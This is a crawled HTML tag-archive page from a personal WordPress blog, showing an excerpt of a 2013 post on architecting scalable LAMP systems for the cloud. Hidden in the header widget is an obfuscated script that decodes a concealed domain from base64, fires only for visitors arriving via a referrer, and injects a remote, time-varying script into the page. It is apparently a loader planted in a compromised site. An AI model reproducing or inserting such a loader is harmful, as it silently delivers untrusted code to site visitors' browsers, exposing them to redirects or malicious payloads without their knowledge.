

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kamalika.io/tag/horizontal-scalability/
body_size: 56593
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Horizontal Scalability | Kamalika's Notebook</title>

		<!-- All in One SEO 4.0.17 -->
		<link rel="canonical" href="https://www.kamalika.io/tag/horizontal-scalability/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.kamalika.io\/#website","url":"https:\/\/www.kamalika.io\/","name":"Kamalika's Notebook","description":"thinking nothing...............!!","publisher":{"@id":"https:\/\/www.kamalika.io\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.kamalika.io\/#organization","name":"Kamalika's Notebook","url":"https:\/\/www.kamalika.io\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kamalika.io\/tag\/horizontal-scalability\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/#listItem","position":"1","item":{"@id":"https:\/\/www.kamalika.io\/#item","name":"Home","description":"Technology, Thoughts, Health, Creativity","url":"https:\/\/www.kamalika.io\/"},"nextItem":"https:\/\/www.kamalika.io\/tag\/horizontal-scalability\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/tag\/horizontal-scalability\/#listItem","position":"2","item":{"@id":"https:\/\/www.kamalika.io\/tag\/horizontal-scalability\/#item","name":"Horizontal Scalability","url":"https:\/\/www.kamalika.io\/tag\/horizontal-scalability\/"},"previousItem":"https:\/\/www.kamalika.io\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.kamalika.io\/tag\/horizontal-scalability\/#collectionpage","url":"https:\/\/www.kamalika.io\/tag\/horizontal-scalability\/","name":"Horizontal Scalability | Kamalika's Notebook","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.kamalika.io\/#website"},"breadcrumb":{"@id":"https:\/\/www.kamalika.io\/tag\/horizontal-scalability\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Feed" href="https://www.kamalika.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Comments Feed" href="https://www.kamalika.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Horizontal Scalability Tag Feed" href="https://www.kamalika.io/tag/horizontal-scalability/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kamalika.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='CMA-css-css'  href='https://www.kamalika.io/wp-content/plugins/cm-answers-2/views/resources/app.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css'  href='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css'  href='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.kamalika.io/wp-content/themes/lifestyle-pro/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.kamalika.io/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.kamalika.io/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.kamalika.io/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.kamalika.io/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.kamalika.io/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/themes/lifestyle-pro/js/responsive-menu.js?ver=1.0.0' id='lifestyle-responsive-menu-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.kamalika.io/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kamalika.io/wp-json/wp/v2/tags/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kamalika.io/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kamalika.io/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_20 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-70px;top:400px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_linkedin\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><\/div>";c=d.querySelector("div.share-after, .share-outlined, .share-small");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property='og:site_name' content='Kamalika&#039;s Notebook' />
<meta property='fb:app_id' content='330931853654229' />
<meta property='og:locale' content='en_US' />
<link rel="icon" href="https://www.kamalika.io/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.kamalika.io/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.kamalika.io/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-horizontal-scalability tag-72 custom-background content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible lifestyle-pro-blue" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-468"><a href="https://www.kamalika.io/technology/" itemprop="url"><span itemprop="name">Technology</span></a>
<ul class="sub-menu">
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://www.kamalika.io/topics/kamalika/technology/ebullientech/" itemprop="url"><span itemprop="name">Ebullientech</span></a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://www.kamalika.io/topics/kamalika/technology/entrepreneurship/" itemprop="url"><span itemprop="name">Entrepreneurship</span></a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.kamalika.io/topics/kamalika/technology/video-technology/" itemprop="url"><span itemprop="name">Video Technology</span></a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://www.kamalika.io/topics/kamalika/technology/cloud-computing/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.kamalika.io/topics/kamalika/technology/business-analysis/" itemprop="url"><span itemprop="name">Business Analysis</span></a></li>
</ul>
</li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-996"><a itemprop="url"><span itemprop="name">Healthcare</span></a>
<ul class="sub-menu">
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://www.kamalika.io/topics/healthcare/pharmacology/" itemprop="url"><span itemprop="name">Pharmacology</span></a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-471"><a itemprop="url"><span itemprop="name">Thoughts</span></a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.kamalika.io/topics/kamalika/thoughts/food/" itemprop="url"><span itemprop="name">Food</span></a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://www.kamalika.io/topics/kamalika/thoughts/general/" itemprop="url"><span itemprop="name">General</span></a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.kamalika.io/topics/kamalika/thoughts/stories/" itemprop="url"><span itemprop="name">Stories</span></a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.kamalika.io/topics/kamalika/thoughts/places-thoughts/" itemprop="url"><span itemprop="name">Places</span></a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.kamalika.io/topics/kamalika/thoughts/workplace/" itemprop="url"><span itemprop="name">Workplace</span></a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.kamalika.io/topics/kamalika/thoughts/social-issues/" itemprop="url"><span itemprop="name">Social Issues</span></a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://www.kamalika.io/topics/kamalika/thoughts/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a></li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.kamalika.io/quotes/" itemprop="url"><span itemprop="name">Quotes</span></a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.kamalika.io/topics/ebullientech-news-and-events/" itemprop="url"><span itemprop="name">Ebullientech News and Events</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.kamalika.io/about/" itemprop="url"><span itemprop="name">About</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.kamalika.io/">Kamalika&#039;s Notebook</a></p><p class="site-description" itemprop="description">thinking nothing...............!!</p></div><div class="widget-area header-widget-area"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-300 post type-post status-publish format-standard has-post-thumbnail category-cloud-computing tag-aws tag-cloud-architecture tag-cloud-computing tag-ec2 tag-horizontal-scalability tag-lamp tag-mysql tag-php tag-redundancy tag-scalability tag-scale-out tag-scale-up tag-scalearc tag-scalebase tag-vertical-scalability entry" aria-label="Architecting Scalable Systems for Cloud" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.kamalika.io/architecting-scalable-systems-for-cloud/">Architecting Scalable Systems for Cloud</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-02-28T20:21:20+05:30">February 28, 2013</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.kamalika.io/author/kamalika/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Kamalika</span></a></span> <span class="entry-comments-link"><a href="https://www.kamalika.io/architecting-scalable-systems-for-cloud/#comments">1 Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>In my last <a title="Top 10 Common MySQL Mistakes Made By PHP Developers" href="http://www.kamalikaguharoy.com/top-10-common-mysql-mistakes-made-by-php-developers/" target="_blank">post</a> I asked whether &#8220;<i>PHP is easy, is it a boon or bane?&#8221;</i> because it is easy, most of the developers just develop systems but never pay attention to the architecture of the system on which they are developing. They never ask questions like &#8220;is the system stable?&#8221; or &#8220;will it be able to handle a lot of concurrent users?&#8221; or &#8220;is my code optimized enough for as the system required?&#8221; or &#8220;is the system that is holding my application and data designed well to ensure a better user experience?&#8221; or &#8220;is the system righteously architected / designed?&#8221;. Honestly I never asked myself a lot of these questions until I started working in Cloud Computing Environments, all that bothered me is the efficiency of my code, efficiency of my SQL queries, normalization status of my database, whether I need to de-normalize, finding solutions writing less numbers of lines of codes or single complex SQL JOIN queries, browser compatibility, etc, etc.</p>
<p>Encountering Cloud came as a shocker! I thought I knew fairly well about developing applications using <strong>LAMP</strong> stack, well I did know but what didn&#8217;t know was using LAMP stack on Cloud and what the architecture my cloud environment should have in order to sustain large volume of concurrent traffic. Also how should I write my SQL queries, how should I break a complex SQL query into multiple simple SQL queries and how should I complement complex database routines by PHP code. <a onclick="javascript:pageTracker._trackPageview('/outgoing/www.kamalika.io/architecting-scalable-systems-for-cloud/#more-300');"  href="https://www.kamalika.io/architecting-scalable-systems-for-cloud/#more-300" class="more-link">[Read more&#8230;]</a></p>
<div class="share-after share-outlined share-small" id="share-after-300"><div class="facebook" id="facebook-after-300" data-url="https://www.kamalika.io/architecting-scalable-systems-for-cloud/" data-urlalt="https://www.kamalika.io/?p=300" data-text="Architecting Scalable Systems for Cloud" data-title="Share" data-reader="Share on Facebook" data-count="%s shares on Facebook"></div><div class="linkedin" id="linkedin-after-300" data-url="https://www.kamalika.io/architecting-scalable-systems-for-cloud/" data-urlalt="https://www.kamalika.io/?p=300" data-text="Architecting Scalable Systems for Cloud" data-title="Share" data-reader="Share on LinkedIn" data-count="%s shares on LinkedIn"></div><div class="twitter" id="twitter-after-300" data-url="https://www.kamalika.io/architecting-scalable-systems-for-cloud/" data-urlalt="https://www.kamalika.io/?p=300" data-text="Architecting Scalable Systems for Cloud" data-title="Tweet" data-reader="Tweet this" data-count="%s Tweets"></div><div class="pinterest" id="pinterest-after-300" data-url="https://www.kamalika.io/architecting-scalable-systems-for-cloud/" data-urlalt="https://www.kamalika.io/?p=300" data-text="Architecting Scalable Systems for Cloud" data-title="Pin" data-reader="Pin this" data-count="%s Pins"></div></div>
			<script type='text/javascript'>
				jQuery(document).ready(function($) {
					if ( $.fn.waypoint ) {
										$("#facebook-after-300").waypoint( function() {
										$("#facebook-after-300").sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("facebook");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#facebook-after-300").sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("facebook");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#linkedin-after-300").waypoint( function() {
										$("#linkedin-after-300").sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("linkedin");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#linkedin-after-300").sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("linkedin");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#twitter-after-300").waypoint( function() {
										$("#twitter-after-300").sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("twitter");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#twitter-after-300").sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("twitter");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#pinterest-after-300").waypoint( function() {
										$("#pinterest-after-300").sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  pinterest: { media: 'https://www.kamalika.io/wp-content/uploads/2013/02/cloud-computing.jpg', description: 'Architecting Scalable Systems for Cloud' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("pinterest");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#pinterest-after-300").sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  pinterest: { media: 'https://www.kamalika.io/wp-content/uploads/2013/02/cloud-computing.jpg', description: 'Architecting Scalable Systems for Cloud' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("pinterest");
										  }
										});
									}

				});
		</script></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.kamalika.io/topics/kamalika/technology/cloud-computing/" rel="category tag">Cloud Computing</a></span> <span class="entry-tags">Tagged With: <a href="https://www.kamalika.io/tag/aws/" rel="tag">AWS</a>, <a href="https://www.kamalika.io/tag/cloud-architecture/" rel="tag">Cloud Architecture</a>, <a href="https://www.kamalika.io/tag/cloud-computing/" rel="tag">Cloud Computing</a>, <a href="https://www.kamalika.io/tag/ec2/" rel="tag">EC2</a>, <a href="https://www.kamalika.io/tag/horizontal-scalability/" rel="tag">Horizontal Scalability</a>, <a href="https://www.kamalika.io/tag/lamp/" rel="tag">LAMP</a>, <a href="https://www.kamalika.io/tag/mysql/" rel="tag">MySQL</a>, <a href="https://www.kamalika.io/tag/php/" rel="tag">PHP</a>, <a href="https://www.kamalika.io/tag/redundancy/" rel="tag">Redundancy</a>, <a href="https://www.kamalika.io/tag/scalability/" rel="tag">Scalability</a>, <a href="https://www.kamalika.io/tag/scale-out/" rel="tag">Scale Out</a>, <a href="https://www.kamalika.io/tag/scale-up/" rel="tag">Scale Up</a>, <a href="https://www.kamalika.io/tag/scalearc/" rel="tag">ScaleArc</a>, <a href="https://www.kamalika.io/tag/scalebase/" rel="tag">ScaleBase</a>, <a href="https://www.kamalika.io/tag/vertical-scalability/" rel="tag">Vertical Scalability</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Let&#8217;s connect&#8230;</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/kamalika.guharoy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/kamalika25" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="http://in.linkedin.com/in/kamalikaguharoy/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/kamalika" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/kamalikaguharoy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="user-profile-3" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">Hello There&#8230;</h4>
